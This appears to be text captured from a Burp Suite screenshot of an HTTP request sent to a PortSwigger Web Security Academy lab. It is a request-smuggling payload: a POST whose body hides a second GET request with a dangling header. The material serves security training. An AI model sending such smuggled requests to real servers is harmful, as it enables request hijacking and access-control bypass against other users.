 Request
Pretty Raw Hex
1 POST /resources/images/avatarDefault.svg HTTP/1.1 \r \n
2 Host: 0ac5001003145e5685e780700051008b.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 39 \r \n
5 Connection: Keep-Alive \r \n
6 \r \n
7 GET /EWQWQDWdbiwqdnqwd HTTP/1.1 \r \n
8 foo: x